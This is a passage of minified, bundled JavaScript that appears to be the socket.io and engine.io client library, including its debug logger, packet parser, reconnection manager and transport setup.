window.localStorage}catch(e){}})(),i.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],i.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},i.enable(e())}.call(i,r(4))},function(e,t){var n,r,e=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return(n=setTimeout)(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}var s,c=[],l=!1,u=-1;function d(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length)&&h()}function h(){if(!l){for(var e=a(d),t=(l=!0,c.length);t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===o||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}e.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||l||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=f,e.addListener=f,e.once=f,e.off=f,e.removeListener=f,e.removeAllListeners=f,e.emit=f,e.prependListener=f,e.prependOnceListener=f,e.listeners=function(e){return[]},e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(e,c,t){function n(e){var a;function s(){if(s.enabled){for(var r=s,e=+new Date,t=e-(a||e),i=(r.diff=t,r.prev=a,r.curr=e,a=e,new Array(arguments.length)),n=0;n<i.length;n++)i[n]=arguments[n];i[0]=c.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var o=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(e,t){var n;return"%%"!==e&&(o++,"function"==typeof(t=c.formatters[t]))&&(n=i[o],e=t.call(r,n),i.splice(o,1),o--),e}),c.formatArgs.call(r,i),(s.log||c.log||console.log.bind(console)).apply(r,i)}}return s.namespace=e,s.enabled=c.enabled(e),s.useColors=c.useColors(),s.color=(e=>{var t,n=0;for(t in e)n=(n<<5)-n+e.charCodeAt(t),n|=0;return c.colors[Math.abs(n)%c.colors.length]})(e),s.destroy=r,"function"==typeof c.init&&c.init(s),c.instances.push(s),s}function r(){var e=c.instances.indexOf(this);return-1!==e&&(c.instances.splice(e,1),!0)}(c=e.exports=n.debug=n.default=n).coerce=function(e){return e instanceof Error?e.stack||e.message:e},c.disable=function(){c.enable("")},c.enable=function(e){c.save(e),c.names=[],c.skips=[];var t,n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length;for(t=0;t<r;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?c.skips.push(new RegExp("^"+e.substr(1)+"$")):c.names.push(new RegExp("^"+e+"$")));for(t=0;t<c.instances.length;t++){var i=c.instances[t];i.enabled=c.enabled(i.namespace)}},c.enabled=function(e){if("*"===e[e.length-1])return!0;var t,n;for(t=0,n=c.skips.length;t<n;t++)if(c.skips[t].test(e))return!1;for(t=0,n=c.names.length;t<n;t++)if(c.names[t].test(e))return!0;return!1},c.humanize=t(6),c.instances=[],c.names=[],c.skips=[],c.formatters={}},function(e,t){var i=36e5,o=864e5;function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var n=typeof e;if(!("string"==n&&0<e.length)){if("number"==n&&!1===isNaN(e))if(t.long)return a(n=e,o,"day")||a(n,i,"hour")||a(n,6e4,"minute")||a(n,1e3,"second")||n+" ms";else{t=e;return o<=t?Math.round(t/o)+"d":i<=t?Math.round(t/i)+"h":6e4<=t?Math.round(t/6e4)+"m":1e3<=t?Math.round(t/1e3)+"s":t+"ms"}throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}n=e;if(!(100<(n=String(n)).length)){n=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(n);if(n){var r=parseFloat(n[1]);switch((n[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*r;case"days":case"day":case"d":return r*o;case"hours":case"hour":case"hrs":case"hr":case"h":return r*i;case"minutes":case"minute":case"mins":case"min":case"m":return 6e4*r;case"seconds":case"second":case"secs":case"sec":case"s":return 1e3*r;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}},function(e,a,t){var s=t(3)("socket.io-parser"),n=t(8),r=t(9),c=t(10),i=t(11);function o(){}a.protocol=4,a.types=["CONNECT","DISCONNECT","EVENT","ACK","ERROR","BINARY_EVENT","BINARY_ACK"],a.CONNECT=0,a.DISCONNECT=1,a.EVENT=2,a.ACK=3,a.ERROR=4,a.BINARY_EVENT=5,a.BINARY_ACK=6,a.Encoder=o,a.Decoder=d;var l=a.ERROR+'"encode error"';function u(e){var t=""+e.type;if(a.BINARY_EVENT!==e.type&&a.BINARY_ACK!==e.type||(t+=e.attachments+"-"),e.nsp&&"/"!==e.nsp&&(t+=e.nsp+","),null!=e.id&&(t+=e.id),null!=e.data){var n=(e=>{try{return JSON.stringify(e)}catch(e){return!1}})(e.data);if(!1===n)return l;t+=n}return s("encoded %j as %s",e,t),t}function d(){this.reconstructor=null}function h(e){this.reconPack=e,this.buffers=[]}function p(e){return{type:a.ERROR,data:"parser error: "+e}}o.prototype.encode=function(e,t){var n;s("encoding packet %j",e),a.BINARY_EVENT===e.type||a.BINARY_ACK===e.type?(n=t,r.removeBlobs(e,function(e){var t=u((e=r.deconstructPacket(e)).packet);(e=e.buffers).unshift(t),n(e)})):t([u(e)])},n(d.prototype),d.prototype.add=function(e){var t;if("string"==typeof e)t=(e=>{var t=0,n={type:Number(e.charAt(0))};if(null==a.types[n.type])return p("unknown packet type "+n.type);if(a.BINARY_EVENT===n.type||a.BINARY_ACK===n.type){for(var r="";"-"!==e.charAt(++t)&&(r+=e.charAt(t),t!=e.length););if(r!=Number(r)||"-"!==e.charAt(t))throw new Error("Illegal attachments");n.attachments=Number(r)}if("/"===e.charAt(t+1))for(n.nsp="";++t;){if(","===(i=e.charAt(t)))break;if(n.nsp+=i,t===e.length)break}else n.nsp="/";var i,o=e.charAt(t+1);if(""!==o&&Number(o)==o){for(n.id="";++t;){if(null==(i=e.charAt(t))||Number(i)!=i){--t;break}if(n.id+=e.charAt(t),t===e.length)break}n.id=Number(n.id)}if(e.charAt(++t)){o=(e=>{try{return JSON.parse(e)}catch(e){return!1}})(e.substr(t));if(!(!1!==o&&(n.type===a.ERROR||c(o))))return p("invalid payload");n.data=o}return s("decoded %s as %j",e,n),n})(e),(a.BINARY_EVENT!==t.type&&a.BINARY_ACK!==t.type||(this.reconstructor=new h(t),0===this.reconstructor.reconPack.attachments))&&this.emit("decoded",t);else{if(!i(e)&&!e.base64)throw new Error("Unknown type: "+e);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(t=this.reconstructor.takeBinaryData(e))&&(this.reconstructor=null,this.emit("decoded",t))}},d.prototype.destroy=function(){this.reconstructor&&this.reconstructor.finishedReconstruction()},h.prototype.takeBinaryData=function(e){return this.buffers.push(e),this.buffers.length===this.reconPack.attachments?(e=r.reconstructPacket(this.reconPack,this.buffers),this.finishedReconstruction(),e):null},h.prototype.finishedReconstruction=function(){this.reconPack=null,this.buffers=[]}},function(e,t,n){function r(e){if(e){var t,n=e;for(t in r.prototype)n[t]=r.prototype[t];return n}}(e.exports=r).prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)this._callbacks={};else{var n=this._callbacks["$"+e];if(n)if(1==arguments.length)delete this._callbacks["$"+e];else for(var r,i=0;i<n.length;i++)if((r=n[i])===t||r.fn===t){n.splice(i,1);break}}return this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),n=this._callbacks["$"+e];if(n)for(var r=0,i=(n=n.slice(0)).length;r<i;++r)n[r].apply(this,t);return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},function(e,n,r){!function(e){var u=r(10),d=r(11),t=Object.prototype.toString,h="function"==typeof e.Blob||"[object BlobConstructor]"===t.call(e.Blob),p="function"==typeof e.File||"[object FileConstructor]"===t.call(e.File);n.deconstructPacket=function(e){var t=[],n=e.data;return e.data=function e(t,n){if(!t)return t;{var r;if(d(t))return r={_placeholder:!0,num:n.length},n.push(t),r;if(u(t)){for(var i=new Array(t.length),o=0;o<t.length;o++)i[o]=e(t[o],n);return i}if("object"==typeof t&&!(t instanceof Date)){var a,i={};for(a in t)i[a]=e(t[a],n);return i}}return t}(n,t),e.attachments=t.length,{packet:e,buffers:t}},n.reconstructPacket=function(e,t){return e.data=function e(t,n){if(!t)return t;{if(t&&t._placeholder)return n[t.num];if(u(t))for(var r=0;r<t.length;r++)t[r]=e(t[r],n);else if("object"==typeof t)for(var i in t)t[i]=e(t[i],n)}return t}(e.data,t),e.attachments=void 0,e},n.removeBlobs=function(e,s){var c=0,l=e;!function e(t,n,r){if(t)if(h&&t instanceof Blob||p&&t instanceof File){c++;var i=new FileReader;i.onload=function(){r?r[n]=this.result:l=this.result,--c||s(l)},i.readAsArrayBuffer(t)}else if(u(t))for(var o=0;o<t.length;o++)e(t[o],o,t);else if("object"==typeof t&&!d(t))for(var a in t)e(t[a],a,t)}(l),c||s(l)}}.call(n,function(){return this}())},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t){!function(t){e.exports=function(e){return n&&t.Buffer.isBuffer(e)||r&&(e instanceof t.ArrayBuffer||i(e))};var n="function"==typeof t.Buffer&&"function"==typeof t.Buffer.isBuffer,r="function"==typeof t.ArrayBuffer,i=r&&"function"==typeof t.ArrayBuffer.isView?t.ArrayBuffer.isView:function(e){return e.buffer instanceof t.ArrayBuffer}}.call(t,function(){return this}())},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=n(13),o=n(37),i=n(8),a=n(7),l=n(39),s=n(40),u=n(3)("socket.io-client:manager"),d=n(36),h=n(41),p=Object.prototype.hasOwnProperty;function f(e,t){if(!(this instanceof f))return new f(e,t);e&&"object"===(void 0===e?"undefined":r(e))&&(t=e,e=void 0),(t=t||{}).path=t.path||"/socket.io",this.nsps={},this.subs=[],this.opts=t,this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(t.randomizationFactor||.5),this.backoff=new h({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this.readyState="closed",this.uri=e,this.connecting=[],this.lastPing=null,this.encoding=!1,this.packetBuffer=[];e=t.parser||a;this.encoder=new e.Encoder,this.decoder=new e.Decoder,this.autoConnect=!1!==t.autoConnect,this.autoConnect&&this.open()}(e.exports=f).prototype.emitAll=function(){for(var e in this.emit.apply(this,arguments),this.nsps)p.call(this.nsps,e)&&this.nsps[e].emit.apply(this.nsps[e],arguments)},f.prototype.updateSocketIds=function(){for(var e in this.nsps)p.call(this.nsps,e)&&(this.nsps[e].id=this.generateId(e))},f.prototype.generateId=function(e){return("/"===e?"":e+"#")+this.engine.id},i(f.prototype),f.prototype.reconnection=function(e){return arguments.length?(this._reconnection=!!e,this):this._reconnection},f.prototype.reconnectionAttempts=function(e){return arguments.length?(this._reconnectionAttempts=e,this):this._reconnectionAttempts},f.prototype.reconnectionDelay=function(e){return arguments.length?(this._reconnectionDelay=e,this.backoff&&this.backoff.setMin(e),this):this._reconnectionDelay},f.prototype.randomizationFactor=function(e){return arguments.length?(this._randomizationFactor=e,this.backoff&&this.backoff.setJitter(e),this):this._randomizationFactor},f.prototype.reconnectionDelayMax=function(e){return arguments.length?(this._reconnectionDelayMax=e,this.backoff&&this.backoff.setMax(e),this):this._reconnectionDelayMax},f.prototype.timeout=function(e){return arguments.length?(this._timeout=e,this):this._timeout},f.prototype.maybeReconnectOnOpen=function(){!this.reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()},f.prototype.open=f.prototype.connect=function(n,e){var t,r,i,o,a,s;return u("readyState %s",this.readyState),~this.readyState.indexOf("open")||(u("opening %s",this.uri),this.engine=c(this.uri,this.opts),t=this.engine,(r=this).readyState="opening",this.skipReconnect=!1,i=l(t,"open",function(){r.onopen(),n&&n()}),o=l(t,"error",function(e){var t;u("connect_error"),r.cleanup(),r.readyState="closed",r.emitAll("connect_error",e),n?((t=new Error("Connection error")).data=e,n(t)):r.maybeReconnectOnOpen()}),!1!==this._timeout&&(a=this._timeout,u("connect attempt will timeout after %d",a),s=setTimeout(function(){u("connect attempt timed out after %d",a),i.destroy(),t.close(),t.emit("error","timeout"),r.emitAll("connect_timeout",a)},a),this.subs.push({destroy:function(){clearTimeout(s)}})),this.subs.push(i),this.subs.push(o)),this},f.prototype.onopen=function(){u("open"),this.cleanup(),this.readyState="open",this.emit("open");var e=this.engine;this.subs.push(l(e,"data",s(this,"ondata"))),this.subs.push(l(e,"ping",s(this,"onping"))),this.subs.push(l(e,"pong",s(this,"onpong"))),this.subs.push(l(e,"error",s(this,"onerror"))),this.subs.push(l(e,"close",s(this,"onclose"))),this.subs.push(l(this.decoder,"decoded",s(this,"ondecoded")))},f.prototype.onping=function(){this.lastPing=new Date,this.emitAll("ping")},f.prototype.onpong=function(){this.emitAll("pong",new Date-this.lastPing)},f.prototype.ondata=function(e){this.decoder.add(e)},f.prototype.ondecoded=function(e){this.emit("packet",e)},f.prototype.onerror=function(e){u("error",e),this.emitAll("error",e)},f.prototype.socket=function(e,t){var n,r=this.nsps[e];function i(){~d(n.connecting,r)||n.connecting.push(r)}return r||(r=new o(this,e,t),this.nsps[e]=r,n=this,r.on("connecting",i),r.on("connect",function(){r.id=n.generateId(e)}),this.autoConnect&&i()),r},f.prototype.destroy=function(e){e=d(this.connecting,e);~e&&this.connecting.splice(e,1),this.connecting.length||this.close()},f.prototype.packet=function(n){u("writing packet %j",n);var r=this;n.query&&0===n.type&&(n.nsp+="?"+n.query),r.encoding?r.packetBuffer.push(n):(r.encoding=!0,this.encoder.encode(n,function(e){for(var t=0;t<e.length;t++)r.engine.write(e[t],n.options);r.encoding=!1,r.processPacketQueue()}))},f.prototype.processPacketQueue=function(){var e;0<this.packetBuffer.length&&!this.encoding&&(e=this.packetBuffer.shift(),this.packet(e))},f.prototype.cleanup=function(){u("cleanup");for(var e=this.subs.length,t=0;t<e;t++)this.subs.shift().destroy();this.packetBuffer=[],this.encoding=!1,this.lastPing=null,this.decoder.destroy()},f.prototype.close=f.prototype.disconnect=function(){u("disconnect"),this.skipReconnect=!0,this.reconnecting=!1,"opening"===this.readyState&&this.cleanup(),this.backoff.reset(),this.readyState="closed",this.engine&&this.engine.close()},f.prototype.onclose=function(e){u("onclose"),this.cleanup(),this.backoff.reset(),this.readyState="closed",this.emit("close",e),this._reconnection&&!this.skipReconnect&&this.reconnect()},f.prototype.reconnect=function(){if(this.reconnecting||this.skipReconnect)return this;var e,t,n=this;this.backoff.attempts>=this._reconnectionAttempts?(u("reconnect failed"),this.backoff.reset(),this.emitAll("reconnect_failed"),this.reconnecting=!1):(e=this.backoff.duration(),u("will wait %dms before reconnect attempt",e),this.reconnecting=!0,t=setTimeout(function(){n.skipReconnect||(u("attempting reconnect"),n.emitAll("reconnect_attempt",n.backoff.attempts),n.emitAll("reconnecting",n.backoff.attempts),n.skipReconnect)||n.open(function(e){e?(u("reconnect attempt error"),n.reconnecting=!1,n.reconnect(),n.emitAll("reconnect_error",e.data)):(u("reconnect success"),n.onreconnect())})},e),this.subs.push({destroy:function(){clearTimeout(t)}}))},f.prototype.onreconnect=function(){var e=this.backoff.attempts;this.reconnecting=!1,this.backoff.reset(),this.updateSocketIds(),this.emitAll("reconnect",e)}},function(e,t,n){e.exports=n(14),e.exports.parser=n(21)},function(t,e,c){!function(n){var r=c(15),e=c(8),d=c(3)("engine.io-client:socket"),i=c(36),o=c(21),a=c(2),s=c(30);function h(e,t){if(!(this instanceof h))return new h(e,t);t=t||{},e&&"object"==typeof e&&(t=e,e=null),e?(e=a(e),t.hostname=e.host,t.secure="https"===e.protocol||"wss"===e.protocol,t.port=e.port,e.query&&(t.query=e.query)):t.host&&(t.hostname=a(t.host).host),this.secure=null!=t.secure?t.secure:n.location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.agent=t.agent||!1,this.hostname=t.hostname||(n.location?location.hostname:"localhost"),this.port=t.port||(n.location&&location.port?location.port:this.secure?443:80),this.query=t.query||{},"string"==typeof this.query&&(this.query=s.decode(this.query)),this.upgrade=!1!==t.upgrade,this.path=(t.path||"/engine.io").replace(/\/$/,"")+"/",this.forceJSONP=!!t.forceJSONP,this.jsonp=!1!==t.jsonp,this.forceBase64=!!t.forceBase64,this.enablesXDR=!!t.enablesXDR,this.timestampParam=t.timestampParam||"t",this.timestampRequests=t.timestampRequests,this.transports=t.transports||["polling","websocket"],this.transportOptions=t.transportOptions||{},this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.policyPort=t.policyPort||843,this.rememberUpgrade=t.rememberUpgrade||!1,this.binaryType=null,this.onlyBinaryUpgrades=t.onlyBinaryUpgrades,this.perMessageDeflate=!1!==t.perMessageDeflate&&(t.perMessageDeflate||{}),!0===this.perMessageDeflate&&(this.perMessageDeflate={}),this.perMessageDeflate&&null==this.perMessageDeflate.threshold&&(this.perMessageDeflate.threshold=1024),this.pfx=t.pfx||null,this.key=t.key||null,this.passphrase=t.passphrase||null,this.cert=t.cert||null,this.ca=t.ca||null,this.ciphers=t.ciphers||null,this.rejectUnauthorized=void 0===t.rejectUnauthorized||t.rejectUnauthorized,this.forceNode=!!t.forceNode;e="object"==typeof n&&n;e.global===e&&(t.extraHeaders&&0<Object.keys(t.extraHeaders).length&&(this.extraHeaders=t.extraHeaders),t.localAddress)&&(this.localAddress=t.localAddress),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingIntervalTimer=null,this.pingTimeoutTimer=null,this.open()}(t.exports=h).priorWebsocketSuccess=!1,e(h.prototype),h.protocol=o.protocol,(h.Socket=h).Transport=c(20),h.transports=c(15),h.parser=c(21),h.prototype.createTransport=function(e){d('creating transport "%s"',e);var t=(e=>{var t,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n})(this.query),n=(t.EIO=o.protocol,this.transportOptions[t.transport=e]||{});return this.id&&(t.sid=this.id),new r[e]({query:t,socket:this,agent:n.agent||this.agent,hostname:n.hostname||this.hostname,port:n.port||this.port,secure:n.secure||this.secure,path:n.path||this.path,forceJSONP:n.forceJSONP||this.forceJSONP,jsonp:n.jsonp||this.jsonp,forceBase64:n.forceBase64||this.forceBase64,enablesXDR:n.enablesXDR||this.enablesXDR,timestampRequests:n.timestampRequests||this.timestampRequests,timestampParam:n.timestampParam||this.timestampParam,policyPort:n.policyPort||this.policyPort,pfx:n.pfx||this.pfx,key:n.key||this.key,passphrase:n.passphrase||this.passphrase,cert:n.cert||this.cert,ca:n.ca||this.ca,ciphers:n.ciphers||this.ciphers,rejectUnauthorized:n.rejectUnauthorized||this.rejectUnauthorized,perMessageDeflate:n.perMessageDeflate||this.perMessageDeflate,extraHeaders:n.extraHeaders||this.extraHeaders,forceNode:n.forceNode||this.forceNode,localAddress:n.localAddress||this.localAddress,requestTimeout:n.requestTimeout||this.requestTimeout,protocols:n.protocols||void 0})},h.prototype.open=function(){var e,t;if(this.rememberUpgrade&&h.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))e="websocket";else{if(0===this.transports.length)return t=this,void setTimeout(function(){t.emit("error","No transports available")},0);e=this.transports[0]}this.readyState="opening";try{e=this.createTransport(e)}catch(e){return this.transports.shift(),void this.open()}e.open(),this.setTransport(e)},h.prototype.setTransport=function(e){d("setting transport %s",e.name);var t=this;this.transport&&(d("clearing existing transport %s",this.transport.name),this.transport.removeAllListeners()),(this.transport=e).on("drain",function(){t.onDrain()}).on("packet",function(e){t.onPacket(e)}).on("error",function(e){t.onError(e)}).on("close",function(){t.onClose("transport close")})},h.prototype.probe=function(n){d('probing transport "%s"',n);var r=this.createTransport(n,{probe:1}),t=!1,i=this;function e(){var e;i.onlyBinaryUpgrades&&(e=!this.supportsBinary&&i.transport.supportsBinary,t=t||e),t||(d('probe transport "%s" opened',n),r.send([{type:"ping",data:"probe"}]),r.once("packet",function(e){t||("pong"===e.type&&"probe"===e.data?(d('probe transport "%s" pong',n),i.upgrading=!0,i.emit("upgrading",r),r&&(h.priorWebsocketSuccess="websocket"===r.name,d('pausing current transport "%s"',i.transport.name),i.transport.pause(function(){t||"closed"!==i.readyState&&(d("changing transport and sending upgrade packet"),u(),i.setTransport(r),r.send([{type:"upgrade"}]),i.emit("upgrade",r),r=null,i.upgrading=!1,i.flush())}))):(d('probe transport "%s" failed',n),(e=new Error("probe error")).transport=r.name,i.emit("upgradeError",e)))}))}function o(){t||(t=!0,u(),r.close(),r=null)}function a(e){var t=new Error("probe error: "+e);t.transport=r.name,o(),d('probe transport "%s" failed because of error: %s',n,e),i.emit("upgradeError",t)}function s(){a("transport closed")}function c(){a("socket closed")}function l(e){r&&e.name!==r.name&&(d('"%s" works - aborting "%s"',e.name,r.name),o())}function u(){r.removeListener("open",e),r.removeListener("error",a),r.removeListener("close",s),i.removeListener("close",c),i.removeListener("upgrading",l)}h.priorWebsocketSuccess=!1,r.once("open",e),r.once("error",a),r.once("close",s),this.once("close",c),this.once("upgrading",l),r.open()},h.prototype.onOpen=function(){if(d("socket open"),this.readyState="open",h.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.upgrade&&this.transport.pause){d("starting upgrade probes");for(var e=0,t=this.upgrades.length;e<t;e++)this.probe(this.upgrades[e])}},h.prototype.onPacket=function(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(d('socket receive: type "%s", data "%s"',e.type,e.data),this.emit("packet",e),this.emit("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"pong":this.setPing(),this.emit("pong");break;case"error":var t=new Error("server error");t.code=e.data,this.onError(t);break;case"message":this.emit("data",e.data),this.emit("message",e.data)}else d('packet received with socket readyState "%s"',this.readyState)},h.prototype.onHandshake=function(e){this.emit("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this.upgrades=this.filterUpgrades(e.upgrades),this.pingInterval=e.pingInterval,this.pingTimeout=e.pingTimeout,this.onOpen(),"closed"!==this.readyState&&(this.setPing(),this.removeListener("heartbeat",this.onHeartbeat),this.on("heartbeat",this.onHeartbeat))},h.prototype.onHeartbeat=function(e){clearTimeout(this.pingTimeoutTimer);var t=this;t.pingTimeoutTimer=setTimeout(function(){"closed"!==t.readyState&&t.onClose("ping timeout")},e||t.pingInterval+t.pingTimeout)},h.prototype.setPing=function(){var e=this;clearTimeout(e.pingIntervalTimer),e.pingIntervalTimer=setTimeout(function(){d("writing ping packet - expecting pong within %sms",e.pingTimeout),e.ping(),e.onHeartbeat(e.pingTimeout)},e.pingInterval)},h.prototype.ping=function(){var e=this;this.sendPacket("ping",function(){e.emit("ping")})},h.prototype.onDrain=function(){this.writeBuffer.splice(0,this.prevBufferLen),(this.prevBufferLen=0)===this.writeBuffer.length?this.emit("drain"):this.flush()},h.prototype.flush=function(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(d("flushing %d packets in socket",this.writeBuffer.length),this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))},h.prototype.write=h.prototype.send=function(e,t,n){return this.sendPacket("message",e,t,n),this},h.prototype.sendPacket=function(e,t,n,r){"function"==typeof t&&(r=t,t=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState&&((n=n||{}).compress=!1!==n.compress,this.emit("packetCreate",e={type:e,data:t,options:n}),this.writeBuffer.push(e),r&&this.once("flush",r),this.flush())},h.prototype.close=function(){var e;function t(){e.onClose("forced close"),d("socket closing - telling transport to close"),e.transport.close()}function n(){e.removeListener("upgrade",n),e.removeListener("upgradeError",n),t()}function r(){e.once("upgrade",n),e.once("upgradeError",n)}return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",(e=this).writeBuffer.length?this.once("drain",function(){(this.upgrading?r:t)()}):(this.upgrading?r:t)()),this},h.prototype.onError=function(e){d("socket error %j",e),h.priorWebsocketSuccess=!1,this.emit("error",e),this.onClose("transport error",e)},h.prototype.onClose=function(e,t){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(d('socket close with reason: "%s"',e),clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),this.readyState="closed",this.id=null,this.emit("close",e,t),this.writeBuffer=[],this.prevBufferLen=0)},h.prototype.filterUpgrades=function(e){for(var t=[],n=0,r=e.length;n<r;n++)~i(this.transports,e[n])&&t.push(e[n]);return t}}.call(e,function(){return this}())},function(e,t,n){!function(a){var s=n(16),c=n(18),l=n(33),e=n(34);t.polling=function(e){var t=!1,n=!1,r=!1!==e.jsonp;{var i,o;a.location&&(i="https:"===location.protocol,o=(o=location.port)||(i?443:80),t=e.hostname!==location.hostname||o!==e.port,n=e.secure!==i)}{if(e.xdomain=t,e.xscheme=n,"open"in new s(e)&&!e.forceJSONP)return new c(e);if(r)return new l(e);throw new Error("JSONP disabled")}},t.websocket=e}.call(t,function(){return this}())},function(e,t,n){!function(r){var i=n(17);e.exports=function(e){var t=e.xdomain,n=e.xscheme,e=e.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!t||i))return new XMLHttpRequest}catch(e){}try{if("undefined"!=typeof XDomainRequest&&!n&&e)return new XDomainRequest}catch(e){}if(!t)try{return new r[["Active"].concat("Object").join("X")]("Microsoft.XMLHTTP")}catch(e){}}}.call(t,function(){return this}())},function(t,e){try{t.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(e){t.exports=!1}},function(u,e,d){!function(i){var o=d(16),r=d(19),e=d(8),t=d(31),a=d(3)("engine.io-client:polling-xhr");function n(){}function s(e){var t,n;r.call(this,e),this.requestTimeout=e.requestTimeout,this.extraHeaders=e.extraHeaders,i.location&&(t="https:"===location.protocol,n=(n=location.port)||(t?443:80),this.xd=e.hostname!==i.location.hostname||n!==e.port,this.xs=e.secure!==t)}function c(e){this.method=e.method||"GET",this.uri=e.uri,this.xd=!!e.xd,this.xs=!!e.xs,this.async=!1!==e.async,this.data=void 0!==e.data?e.data:null,this.agent=e.agent,this.isBinary=e.isBinary,this.supportsBinary=e.supportsBinary,this.enablesXDR=e.enablesXDR,this.requestTimeout=e.requestTimeout,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.extraHeaders=e.extraHeaders,this.create()}function l(){for(var e in 